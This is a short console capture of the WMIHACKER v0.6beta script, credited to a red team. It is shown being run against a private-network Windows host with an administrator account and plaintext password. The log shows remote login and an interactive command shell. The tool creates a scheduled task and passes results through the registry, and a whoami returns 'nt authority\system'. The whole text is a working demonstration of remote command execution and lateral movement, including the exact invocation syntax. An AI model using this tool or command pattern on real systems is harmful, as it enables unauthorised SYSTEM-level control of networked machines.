 C:\Users\Administrator\Desktop>cscript WMIHACKER_0.6.vbs /shell 172.16.186.33 xstark\administrator Admin@2012
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta       By. Xiangshan@360RedTeam
WMIHACKER : Target -> 172.16.186.33
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > whoami
        172.16.186.33  >>  whoami
WMIHACKER : The Schedule Name is 0MbZO5
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system